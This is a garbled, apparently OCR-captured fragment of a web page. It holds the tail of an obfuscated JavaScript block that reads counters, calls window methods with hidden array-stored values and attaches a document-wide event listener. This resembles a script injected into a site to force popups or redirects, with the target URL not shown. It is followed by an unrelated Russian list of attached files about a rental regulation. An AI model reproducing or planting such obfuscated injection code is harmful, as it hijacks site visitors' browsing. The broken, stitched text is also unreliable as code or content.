
+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21
),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x38
1a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_
0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593
ae),window[_0x365b[0x1e]]
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x
2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365
b[0x23]](_0x365b[0x22],_0x978889);}());
Файлы:
регламент аренда (1).doc
пояснительная